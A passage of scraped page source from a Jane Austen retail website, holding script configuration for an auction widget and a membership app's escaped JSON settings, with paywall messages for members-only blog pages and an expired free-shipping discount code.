"includeActiveAuctionOnly":false,"atcButtonSelector":".button.w-full","placement":"BEFORE","priceSelector":".price-list.price-list--product, .quantity-selector","buyButtonSelector":".shopify-payment-button__button","widgetSelector":".buy-buttons","collectionPagePriceSelector":".ProductItem__PriceList.Heading","collectionPageAtcSelector":"","accountPageSelector":".customer.account","timeZone":"(GMT+00:00) Europe/London","paid":false,"languagePreferred":"SHOP_ACTIVE_LANGUAGE","selectorExceptional":false}
    var backendApiUrl = "https://admin.auctiontoday.app"
    var public_domain = "janeausten.co.uk"

        window.codeBlockAuction = {};
    window.codeBlockAuction.config = {
        translations:{
            historyTranslations: historytranslationSettings,
            productPageTranslations: translationSettings,
        },
        appHost: backendApiUrl,
        shopDomain: public_domain,
        widgetSettings:widgetCustomizations,
        auctionJs: {
            "init": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-init.min.js",
            "main": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-main.min.js",
            "utils": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-utils.min.js",
            "collection": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-collection.min.js",
            "helpers": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-helpers.min.js",
            "heartbeat": "https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/CodeBlockAuction-heartbeat.min.js",
        },
        loginUrl: "/customer_authentication/login?return_to=%2Fnl%2Fblogs%2Funcategorized%2Fludwig-van-beethoven-immortally-beloved-composer&locale=nl&ui_hint=full",
        registerUrl: "https://account.janeausten.co.uk?locale=nl"
    }

    window.codeBlockAuction.noOfItemsPerPage = 10;
    window.codeBlockAuction.auctions = auctions;
    

    
    window.codeBlockAuction.customer = {}
    window.codeBlockAuction.isCustomeLoggedIn = false;
    

    if (window.codeBlockAuction.auctions.length) {
        window.codeBlockAuction.validAuction = window.codeBlockAuction.auctions[0]
    }

    function returnCustomJs(){
        return   null
    }

</script>

<script src="https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/tingle.min.js" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b1279-d906-7ffa-a5c9-fc5d5f608bed/auction-extension-75/assets/tingle.min.css"/>

</div><div id="shopify-block-AeS9XUGU5dU9Eb1FOS__4644077978495408606" class="shopify-block shopify-app-block"><script id="membership-helper">

        if (!window.AppstleMembershipIncluded) {
          window.AppstleMembershipIncluded = true;
          window.AM = Window.AM || {};
          AM.Config = {
            "selectors": {
                "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                "subscriptionLinkSelector": "#shopify-section-template--16770382561528__main > div > div > div > div.v-stack.gap-10 > div > div:nth-child(2) > div > a.button",
                "cartHiddenAttributesSelector": "",
                "atcButtonPlacement": "BEFORE",
                "subscriptionLinkPlacement": "AFTER"
            },
            "useUrlWithCustomerId": false,
            "atcButtonSelector": "#__pf > div > div > div.sc-lkgTHX.jrzygT.pf-5_ > div > div > div:nth-child(2) > div > div.sc-kfPuZi.ihOOoE.pf-54_.pf-r.pf-r-eh > div",
            "reloadPriceSelector": "",
            "saveBadgeMemberPrice": "Save {{{memberPriceDiscount}}}.",
            "linkToPageMemberPrice": "",
            "showSimpleMemberPrice": "true",
            "bannerMemberPrice": "false",
            "bannerCompactMemberPrice": "false",
            "joinNowTextMemberPrice": "Join Now.",
            "showMemberPriceList": "",
            "moneyFormat": "<span class='money'>\u00A3{{amount}}<\/span>",
            "oneTimePurchaseText": "One Time Purchase",
            "shop": "bloopbleepblop.myshopify.com",
            "deliveryText": "delivery",
            "purchaseOptionsText": "Membership Options",
            "manageSubscriptionButtonText": "Manage Membership",
            "subscriptionOptionText": "Join Now",
            "sellingPlanSelectTitle": "Frequency",
            "subscriptionPriceDisplayText": "",
            "tooltipTitle": "Membership detail",
            "showTooltipOnClick": "false",
            "tooltipDesctiption": "<strong>Have complete control of your memberships<\/strong><br\/><br\/>Skip, reschedule, edit, cancel deliveries anytime matching your needs.",
            "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{{totalPrice}}} ( Price for every delivery: {{{pricePerDelivery}}})",
            "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
            "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
            "orderStatusManageSubscriptionTitle": "Membership",
            "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your memberships. Please use the same email address that you used to buy the membership.",
            "orderStatusManageSubscriptionButtonText": "Manage your membership",
            "subscriptionOptionSelectedByDefault" : false,
            "totalPricePerDeliveryText" : "{{{prepaidPerDeliveryPrice}}}\/delivery",
            "fieldsBySellingPlanId": "{\"gid:\/\/shopify\/SellingPlan\/3401220344\":\"[{\\\"label\\\":\\\"\\\",\\\"type\\\":\\\"text\\\",\\\"required\\\":false,\\\"visible\\\":true}]\"}",
            "rulesByCustomerTag": "{\"yearly-membership\":[\"[{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\"\/account\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\",\\\"path\\\":\\\"\/blogs\/members-quiz\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"blog\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\"\/account\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\",\\\"path\\\":\\\"\/blogs\/members-blog\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"blog\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"element\\\",\\\"selector\\\":\\\"#main\\\",\\\"path\\\":\\\"\/pages\/membership-dashboard\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"\\\",\\\"discountMessage\\\":\\\"\\\",\\\"discountUrl\\\":\\\"\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"page\\\",\\\"discountCodeText\\\":\\\"\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":\\\"\\\",\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"message\\\":\\\"<div style=\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both; margin:0 auto; width:800px\\\\\\\">\\\\n\\\\t\\\\n<h3 style=\\\\\\\"font-size:1.3em\\\\\\\">You need to be a Jane Austen Member to access the Member Dashboard<\/h3>\\\\n\\\\nAlready a member?<br\/><br\/><a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/account\\\\\\\">Login here<\/a><br\/><br\/><br\/>\\\\n\\\\nIf you have bought Jane Austen Membership but have yet to create an account please <b\/>register your account<\/b> here<br\/><br\/><a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/account\/register\\\\\\\">register your account<\/a><\/b><br\/><br\/><br\/>\\\\n\\\\n<b>Not yet a member?<\/b> Enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\n<br\/><br\/>\\\\n<a style=\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\" href=\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\n\\\\\\\">Join here<\/a>\\\\n\\\\n<\/div>\\\\n\\\",\\\"isActive\\\":false},{\\\"rule\\\":\\\"discount\\\",\\\"selector\\\":\\\"\\\",\\\"message\\\":\\\"\\\",\\\"path\\\":\\\"\\\",\\\"pathMatch\\\":\\\"contains\\\",\\\"discountCode\\\":\\\"1205606252792\\\",\\\"discountMessage\\\":\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\",\\\"discountUrl\\\":\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\",\\\"deliveryFrequency\\\":\\\"Monthly\\\",\\\"limitAccessType\\\":\\\"shipping-discount\\\",\\\"discountCodeText\\\":\\\"JAMEMBERSHIPPING_OLD\\\",\\\"discountPercentage\\\":\\\"\\\",\\\"discountAmount\\\":\\\"\\\",\\\"elementRestrictType\\\":\\\"url\\\",\\\"bucketCategory\\\":\\\"tags\\\",\\\"bucketCategoryValue\\\":\\\"\\\",\\\"discountCodeDetails\\\":{\\\"codeDiscountNode\\\":{\\\"__typename\\\":\\\"DiscountCodeNode\\\",\\\"id\\\":\\\"gid:\/\/shopify\/DiscountCodeNode\/1205606252792\\\",\\\"codeDiscount\\\":{\\\"__typename\\\":\\\"DiscountCodeFreeShipping\\\",\\\"appliesOnOneTimePurchase\\\":true,\\\"appliesOnSubscription\\\":false,\\\"appliesOncePerCustomer\\\":false,\\\"asyncUsageCount\\\":123,\\\"codesCount\\\":{\\\"__typename\\\":\\\"Count\\\",\\\"count\\\":1,\\\"precision\\\":\\\"EXACT\\\"},\\\"codes\\\":{\\\"__typename\\\":\\\"DiscountRedeemCodeConnection\\\",\\\"nodes\\\":[{\\\"__typename\\\":\\\"DiscountRedeemCode\\\",\\\"code\\\":\\\"JAMEMBERSHIPPING_OLD\\\"}],\\\"pageInfo\\\":{\\\"__typename\\\":\\\"PageInfo\\\",\\\"hasPreviousPage\\\":false,\\\"hasNextPage\\\":false,\\\"startCursor\\\":\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\",\\\"endCursor\\\":\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\"}},\\\"combinesWith\\\":{\\\"__typename\\\":\\\"DiscountCombinesWith\\\",\\\"orderDiscounts\\\":true,\\\"productDiscounts\\\":true,\\\"shippingDiscounts\\\":false},\\\"createdAt\\\":\\\"2022-12-01T16:40:58Z\\\",\\\"destinationSelection\\\":{\\\"__typename\\\":\\\"DiscountCountryAll\\\",\\\"allCountries\\\":true},\\\"maximumShippingPrice\\\":null,\\\"minimumRequirement\\\":null,\\\"shareableUrls\\\":[{\\\"__typename\\\":\\\"DiscountShareableUrl\\\",\\\"targetItemImage\\\":null,\\\"targetType\\\":\\\"HOME\\\",\\\"title\\\":\\\"Homepage\\\",\\\"url\\\":\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\"}],\\\"shortSummary\\\":\\\"Free shipping on one-time purchase products\\\",\\\"summary\\\":\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\",\\\"status\\\":\\\"EXPIRED\\\",\\\"title\\\":\\\"JAMEMBERSHIPPING_OLD\\\"}}},\\\"membershipName\\\":\\\"Jane Austen Membership\\\",\\\"isActive\\\":false,\\\"applyDiscountAutomatically\\\":false,\\\"deliveryFrequencyCount\\\":\\\"1\\\",\\\"sendDiscountAfterBilling\\\":false}]\"]}",
            "membershipByCustomerTag": "{\"yearly-membership\":[{\"id\":3714,\"shop\":\"bloopbleepblop.myshopify.com\",\"groupName\":\"Jane Austen Membership\",\"subscriptionId\":632226040,\"productCount\":0,\"productVariantCount\":0,\"infoJson\":\"{\\\"id\\\":632226040,\\\"productCount\\\":0,\\\"productVariantCount\\\":null,\\\"subscriptionPlans\\\":[{\\\"frequencyCount\\\":1,\\\"frequencyInterval\\\":\\\"YEAR\\\",\\\"billingFrequencyCount\\\":1,\\\"billingFrequencyInterval\\\":\\\"YEAR\\\",\\\"frequencyName\\\":\\\"Yearly\\\",\\\"discountOffer\\\":null,\\\"discountOffer2\\\":null,\\\"afterCycle1\\\":0,\\\"afterCycle2\\\":0,\\\"discountType\\\":null,\\\"discountType2\\\":null,\\\"discountEnabled\\\":false,\\\"discountEnabled2\\\":false,\\\"discountEnabledMasked\\\":false,\\\"discountEnabled2Masked\\\":false,\\\"id\\\":\\\"gid:\/\/shopify\/SellingPlan\/3401220344\\\",\\\"frequencyType\\\":\\\"ON_PURCHASE_DAY\\\",\\\"specificDayValue\\\":null,\\\"specificMonthValue\\\":null,\\\"specificDayEnabled\\\":false,\\\"maxCycles\\\":1000,\\\"minCycles\\\":1,\\\"cutOff\\\":0,\\\"prepaidFlag\\\":\\\"false\\\",\\\"idNew\\\":\\\"gid:\/\/shopify\/SellingPlan\/3401220344\\\",\\\"planType\\\":\\\"PAY_AS_YOU_GO\\\",\\\"deliveryPolicyPreAnchorBehavior\\\":\\\"ASAP\\\",\\\"freeTrialEnabled\\\":false,\\\"freeTrialCount\\\":null,\\\"freeTrialInterval\\\":null,\\\"frequencyDescription\\\":null,\\\"keepOriginalNextBillingDateAfterTrial\\\":null,\\\"planSequence\\\":null,\\\"groupName\\\":null,\\\"groupId\\\":null,\\\"memberOnly\\\":null,\\\"nonMemberOnly\\\":null,\\\"memberInclusiveTags\\\":null,\\\"memberExclusiveTags\\\":null,\\\"lifeTimeMembership\\\":false,\\\"rulesJson\\\":null}],\\\"groupName\\\":\\\"Jane Austen Membership\\\",\\\"productIds\\\":\\\"[]\\\",\\\"productId\\\":null,\\\"variantIds\\\":\\\"[{\\\\\\\"id\\\\\\\":43442793840888,\\\\\\\"title\\\\\\\":\\\\\\\"Jane Austen Centre Membership - Default Title\\\\\\\"}]\\\",\\\"accessoryProductIds\\\":null,\\\"customerTag\\\":\\\"yearly-membership\\\",\\\"orderTag\\\":\\\"Jane Austen Membership\\\",\\\"rulesJson\\\":\\\"[{\\\\\\\"rule\\\\\\\":\\\\\\\"element\\\\\\\",\\\\\\\"selector\\\\\\\":\\\\\\\"#main\\\\\\\",\\\\\\\"message\\\\\\\":\\\\\\\"<div style=\\\\\\\\\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\\\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\\\\\\\\\"\/account\\\\\\\\\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\\\\\n\\\\\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\\\\\n<br\/><br\/>\\\\\\\\n<a style=\\\\\\\\\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\\\\\\\\\" href=\\\\\\\\\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\\\\\n\\\\\\\\\\\\\\\">Join here<\/a>\\\\\\\\n\\\\\\\\n<\/div>\\\\\\\",\\\\\\\"path\\\\\\\":\\\\\\\"\/blogs\/members-quiz\\\\\\\",\\\\\\\"pathMatch\\\\\\\":\\\\\\\"contains\\\\\\\",\\\\\\\"discountCode\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountMessage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountUrl\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"deliveryFrequency\\\\\\\":\\\\\\\"Monthly\\\\\\\",\\\\\\\"limitAccessType\\\\\\\":\\\\\\\"blog\\\\\\\",\\\\\\\"discountCodeText\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountPercentage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountAmount\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"elementRestrictType\\\\\\\":\\\\\\\"url\\\\\\\",\\\\\\\"bucketCategory\\\\\\\":\\\\\\\"tags\\\\\\\",\\\\\\\"bucketCategoryValue\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountCodeDetails\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"membershipName\\\\\\\":\\\\\\\"Jane Austen Membership\\\\\\\",\\\\\\\"isActive\\\\\\\":false},{\\\\\\\"rule\\\\\\\":\\\\\\\"element\\\\\\\",\\\\\\\"selector\\\\\\\":\\\\\\\"#main\\\\\\\",\\\\\\\"message\\\\\\\":\\\\\\\"<div style=\\\\\\\\\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both\\\\\\\\\\\\\\\">You need to be a Jane Austen member to read this article.  Already a member? <b><a href=\\\\\\\\\\\\\\\"\/account\\\\\\\\\\\\\\\">Login here<\/a><\/b><br\/><br\/>\\\\\\\\n\\\\\\\\n<b>Not yet a member?<\/b> To continue reading and enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\\\\\n<br\/><br\/>\\\\\\\\n<a style=\\\\\\\\\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.2em; padding:12px 20px; color:#fff; text-decoration: none;\\\\\\\\\\\\\\\" href=\\\\\\\\\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\\\\\n\\\\\\\\\\\\\\\">Join here<\/a>\\\\\\\\n\\\\\\\\n<\/div>\\\\\\\",\\\\\\\"path\\\\\\\":\\\\\\\"\/blogs\/members-blog\\\\\\\",\\\\\\\"pathMatch\\\\\\\":\\\\\\\"contains\\\\\\\",\\\\\\\"discountCode\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountMessage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountUrl\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"deliveryFrequency\\\\\\\":\\\\\\\"Monthly\\\\\\\",\\\\\\\"limitAccessType\\\\\\\":\\\\\\\"blog\\\\\\\",\\\\\\\"discountCodeText\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountPercentage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountAmount\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"elementRestrictType\\\\\\\":\\\\\\\"url\\\\\\\",\\\\\\\"bucketCategory\\\\\\\":\\\\\\\"tags\\\\\\\",\\\\\\\"bucketCategoryValue\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountCodeDetails\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"membershipName\\\\\\\":\\\\\\\"Jane Austen Membership\\\\\\\",\\\\\\\"isActive\\\\\\\":false},{\\\\\\\"rule\\\\\\\":\\\\\\\"element\\\\\\\",\\\\\\\"selector\\\\\\\":\\\\\\\"#main\\\\\\\",\\\\\\\"path\\\\\\\":\\\\\\\"\/pages\/membership-dashboard\\\\\\\",\\\\\\\"pathMatch\\\\\\\":\\\\\\\"contains\\\\\\\",\\\\\\\"discountCode\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountMessage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountUrl\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"deliveryFrequency\\\\\\\":\\\\\\\"Monthly\\\\\\\",\\\\\\\"limitAccessType\\\\\\\":\\\\\\\"page\\\\\\\",\\\\\\\"discountCodeText\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountPercentage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountAmount\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"elementRestrictType\\\\\\\":\\\\\\\"url\\\\\\\",\\\\\\\"bucketCategory\\\\\\\":\\\\\\\"tags\\\\\\\",\\\\\\\"bucketCategoryValue\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountCodeDetails\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"membershipName\\\\\\\":\\\\\\\"Jane Austen Membership\\\\\\\",\\\\\\\"message\\\\\\\":\\\\\\\"<div style=\\\\\\\\\\\\\\\"padding:40px; background:#fafafa; font-weight:400; clear:both; margin:0 auto; width:800px\\\\\\\\\\\\\\\">\\\\\\\\n\\\\\\\\t\\\\\\\\n<h3 style=\\\\\\\\\\\\\\\"font-size:1.3em\\\\\\\\\\\\\\\">You need to be a Jane Austen Member to access the Member Dashboard<\/h3>\\\\\\\\n\\\\\\\\nAlready a member?<br\/><br\/><a style=\\\\\\\\\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\\\\\\\\\" href=\\\\\\\\\\\\\\\"https:\/\/janeausten.co.uk\/account\\\\\\\\\\\\\\\">Login here<\/a><br\/><br\/><br\/>\\\\\\\\n\\\\\\\\nIf you have bought Jane Austen Membership but have yet to create an account please <b\/>register your account<\/b> here<br\/><br\/><a style=\\\\\\\\\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\\\\\\\\\" href=\\\\\\\\\\\\\\\"https:\/\/janeausten.co.uk\/account\/register\\\\\\\\\\\\\\\">register your account<\/a><\/b><br\/><br\/><br\/>\\\\\\\\n\\\\\\\\n<b>Not yet a member?<\/b> Enjoy full access to all Jane Austen Membership benefits such as free shipping on orders and early bird discounts\\\\\\\\n<br\/><br\/>\\\\\\\\n<a style=\\\\\\\\\\\\\\\"background:#c7b172; text-transform:uppercase; font-size:1.em; padding:6px 10px; color:#fff; text-decoration: none;\\\\\\\\\\\\\\\" href=\\\\\\\\\\\\\\\"https:\/\/janeausten.co.uk\/products\/jane-austen-membership\\\\\\\\n\\\\\\\\\\\\\\\">Join here<\/a>\\\\\\\\n\\\\\\\\n<\/div>\\\\\\\\n\\\\\\\",\\\\\\\"isActive\\\\\\\":false},{\\\\\\\"rule\\\\\\\":\\\\\\\"discount\\\\\\\",\\\\\\\"selector\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"message\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"path\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"pathMatch\\\\\\\":\\\\\\\"contains\\\\\\\",\\\\\\\"discountCode\\\\\\\":\\\\\\\"1205606252792\\\\\\\",\\\\\\\"discountMessage\\\\\\\":\\\\\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\\\\\",\\\\\\\"discountUrl\\\\\\\":\\\\\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\\\\\",\\\\\\\"deliveryFrequency\\\\\\\":\\\\\\\"Monthly\\\\\\\",\\\\\\\"limitAccessType\\\\\\\":\\\\\\\"shipping-discount\\\\\\\",\\\\\\\"discountCodeText\\\\\\\":\\\\\\\"JAMEMBERSHIPPING_OLD\\\\\\\",\\\\\\\"discountPercentage\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountAmount\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"elementRestrictType\\\\\\\":\\\\\\\"url\\\\\\\",\\\\\\\"bucketCategory\\\\\\\":\\\\\\\"tags\\\\\\\",\\\\\\\"bucketCategoryValue\\\\\\\":\\\\\\\"\\\\\\\",\\\\\\\"discountCodeDetails\\\\\\\":{\\\\\\\"codeDiscountNode\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountCodeNode\\\\\\\",\\\\\\\"id\\\\\\\":\\\\\\\"gid:\/\/shopify\/DiscountCodeNode\/1205606252792\\\\\\\",\\\\\\\"codeDiscount\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountCodeFreeShipping\\\\\\\",\\\\\\\"appliesOnOneTimePurchase\\\\\\\":true,\\\\\\\"appliesOnSubscription\\\\\\\":false,\\\\\\\"appliesOncePerCustomer\\\\\\\":false,\\\\\\\"asyncUsageCount\\\\\\\":123,\\\\\\\"codesCount\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"Count\\\\\\\",\\\\\\\"count\\\\\\\":1,\\\\\\\"precision\\\\\\\":\\\\\\\"EXACT\\\\\\\"},\\\\\\\"codes\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountRedeemCodeConnection\\\\\\\",\\\\\\\"nodes\\\\\\\":[{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountRedeemCode\\\\\\\",\\\\\\\"code\\\\\\\":\\\\\\\"JAMEMBERSHIPPING_OLD\\\\\\\"}],\\\\\\\"pageInfo\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"PageInfo\\\\\\\",\\\\\\\"hasPreviousPage\\\\\\\":false,\\\\\\\"hasNextPage\\\\\\\":false,\\\\\\\"startCursor\\\\\\\":\\\\\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\\\\\",\\\\\\\"endCursor\\\\\\\":\\\\\\\"eyJsYXN0X2lkIjoxNTg5NjU1ODIzOTk5MiwibGFzdF92YWx1ZSI6IjE1ODk2NTU4MjM5OTkyIn0=\\\\\\\"}},\\\\\\\"combinesWith\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountCombinesWith\\\\\\\",\\\\\\\"orderDiscounts\\\\\\\":true,\\\\\\\"productDiscounts\\\\\\\":true,\\\\\\\"shippingDiscounts\\\\\\\":false},\\\\\\\"createdAt\\\\\\\":\\\\\\\"2022-12-01T16:40:58Z\\\\\\\",\\\\\\\"destinationSelection\\\\\\\":{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountCountryAll\\\\\\\",\\\\\\\"allCountries\\\\\\\":true},\\\\\\\"maximumShippingPrice\\\\\\\":null,\\\\\\\"minimumRequirement\\\\\\\":null,\\\\\\\"shareableUrls\\\\\\\":[{\\\\\\\"__typename\\\\\\\":\\\\\\\"DiscountShareableUrl\\\\\\\",\\\\\\\"targetItemImage\\\\\\\":null,\\\\\\\"targetType\\\\\\\":\\\\\\\"HOME\\\\\\\",\\\\\\\"title\\\\\\\":\\\\\\\"Homepage\\\\\\\",\\\\\\\"url\\\\\\\":\\\\\\\"https:\/\/janeausten.co.uk\/discount\/JAMEMBERSHIPPING_OLD\\\\\\\"}],\\\\\\\"shortSummary\\\\\\\":\\\\\\\"Free shipping on one-time purchase products\\\\\\\",\\\\\\\"summary\\\\\\\":\\\\\\\"Free shipping on one-time purchase products \u2022 For all countries \u2022 For Appstle - Jane Austen Membership customers\\\\\\\",\\\\\\\"status\\\\\\\":\\\\\\\"EXPIRED\\\\\\\",\\\\\\\"title\\\\\\\":\\\\\\\"JAMEMBERSHIPPING_OLD\\\\\\\"}}},\\\\\\\"membershipName\\\\\\\":\\\\\\\"Jane Austen 